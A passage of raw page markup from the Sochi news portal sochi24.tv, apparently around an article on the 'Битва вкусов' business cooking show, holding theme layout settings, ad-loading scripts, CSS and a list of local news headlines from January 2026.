0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4218,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12839";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2568";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-siriuse-planirujut-postroit-samuju-dlinnuju-podvesnuju-jekotropu-v-evrope/"  rel="bookmark" class="td-image-wrap " title="В Сириусе планируют построить самую длинную подвесную экотропу в Европе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-jekotropa-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-siriuse-planirujut-postroit-samuju-dlinnuju-podvesnuju-jekotropu-v-evrope/"  rel="bookmark" title="В Сириусе планируют построить самую длинную подвесную экотропу в Европе">В Сириусе планируют построить самую длинную подвесную экотропу в Европе</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:40:40+03:00" >29 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" title="В Сочи приют для животных взял под опеку больше тысячи собак">В Сочи приют для животных взял под опеку больше тысячи собак</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:34+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-vpervye-vystupit-odin-iz-samyh-izvestnyh-evropejskih-simfonicheskih-orkestrov-video-sochi24-tv-vse-novosti-goroda/">В Сочи впервые выступит один из самых известных европейских симфонических оркестров (ВИДЕО) | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-prospali-grozu-sochi24-tv-vse-novosti-goroda/">В Сочи «проспали» грозу | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-01-27T15:34:33+03:00"><meta itemprop="dateModified" content="2021-01-27T15:34:33+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/bitva-vkusov-biznes-vypusk-8-gala-uzhin-sochi24-tv-vse-novosti-goroda-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Битва вкусов Бизнес. Выпуск 8. ГАЛА-ужин | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style 